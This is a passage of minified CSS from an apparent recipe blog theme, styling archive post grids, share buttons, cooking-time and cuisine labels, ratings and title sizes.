.archive-item-media .gallery-image-next:hover,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous:hover,.archive-posts .list-items .archive-item-media .gallery-image-next:hover,.archive-posts .list-items .archive-item-media .gallery-image-previous:hover{cursor:pointer;background-color:#000;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-next{position:absolute;left:35px;bottom:5px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-previous{position:absolute;left:5px;bottom:5px;}.archive-posts .masonry-grid .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item-share-w,.archive-posts .list-items .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w,.archive-posts .list-items .archive-item:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .list-items .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.archive-posts .masonry-grid .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item-media-thumbnail,.archive-posts .list-items .archive-item-media-thumbnail{position:relative;border-radius:6px;display:block;}.archive-posts .masonry-grid .archive-item-content,.archive-posts .sticky-roll-w .archive-item-content,.archive-posts .list-items .archive-item-content{border-radius:6px;}.archive-posts .masonry-grid .extra-styling-box,.archive-posts .sticky-roll-w .extra-styling-box,.archive-posts .list-items .extra-styling-box{display:none;}.archive-posts .masonry-grid .archive-item-meta,.archive-posts .sticky-roll-w .archive-item-meta,.archive-posts .list-items .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.archive-posts .masonry-grid .archive-item-meta:before,.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:before,.archive-posts .list-items .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.archive-posts .masonry-grid .archive-item.full_full_over,.archive-posts .sticky-roll-w .archive-item.full_full_over,.archive-posts .list-items .archive-item.full_full_over{width:100%;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i,.archive-posts .list-items .archive-item.full_full_over .archive-item-i{padding:0px;position:relative;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full_over .archive-item-media-thumbnail{border-radius:6px;height:450px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .list-items .archive-item.full_full_over .archive-item-media:hover .image-fader{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .extra-styling-box,.archive-posts .sticky-roll-w .archive-item.full_full_over .extra-styling-box,.archive-posts .list-items .archive-item.full_full_over .extra-styling-box{position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px solid #fff;z-index:1;display:block;border-radius:0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta{color:rgba(255,255,255,0.8);border:none;border-bottom:2px solid rgba(255,255,255,0.4);display:block;padding:0px 0px 8px 0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:before,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:before,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time{float:left;width:50%;margin:0px;padding:3px 10px 3px 0px;border-right:2px solid rgba(255,255,255,0.2);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories{width:50%;float:left;padding-left:10px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li{border:1px solid rgba(255,255,255,0.5);margin-bottom:5px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content,.archive-posts .list-items .archive-item.full_full_over .archive-item-content{border-radius:0px 6px 6px 0px;background-color:rgba(30,127,147,0.7);position:absolute;bottom:0px;top:0px;width:55%;right:0px;padding:50px;z-index:2;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title{font-size:44px;padding-bottom:10px;border-bottom:2px solid rgba(255,255,255,0.4);text-shadow:1px 1px 2px rgba(0,0,0,0.4);margin-top:0px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title a{color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-content-text{color:rgba(255,255,255,0.9);font-size:14px;margin-top:20px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link a{border-color:#fff;color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines{position:absolute;top:12px;right:12px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-author-meta{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating{line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w{font-size:14px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total{color:rgba(255,255,255,0.8);font-size:12px;line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{border-top-color:rgba(255,255,255,0.2);border-top-width:2px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .review-summary-average a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name{border-bottom-color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name a{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted{color:rgba(255,255,255,0.5);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-date-posted{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full,.archive-posts .sticky-roll-w .archive-item.full_full,.archive-posts .list-items .archive-item.full_full{width:100%;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:20px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-i,.archive-posts .list-items .archive-item.full_full .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-meta,.archive-posts .list-items .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full .entry-title,.archive-posts .list-items .archive-item.full_full .entry-title{font-size:32px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_third,.archive-posts .sticky-roll-w .archive-item.full_third,.archive-posts .list-items .archive-item.full_third{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i,.archive-posts .list-items .archive-item.full_third .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:before,.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:before,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:before,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media,.archive-posts .list-items .archive-item.full_third .archive-item-media{float:left;width:40%;padding-right:20px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_third .archive-item-media .archive-item-media-thumbnail{height:140px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content,.archive-posts .list-items .archive-item.full_third .archive-item-content{float:left;width:60%;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_third .archive-item-content .entry-title{margin-top:0px;font-size:24px;padding-top:10px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link{display:none;}.archive-posts .masonry-grid .archive-item.full_third:last-child,.archive-posts .sticky-roll-w .archive-item.full_third:last-child,.archive-posts .list-items .archive-item.full_third:last-child{margin-bottom:0px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.half .archive-item.full_full .entry-title{font-size:32px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li{font-size:12px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.third .archive-item.full_full .entry-title{font-size:24px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text{font-size:14px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li{font-size:11px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .entry-title{font-size:18px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-media-thumbnail{height:500px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-meta{display:block;border-radius:6px;}.archive-posts .list-items .masonry-item.full .archive-item .entry-title{font-size:44px;margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item 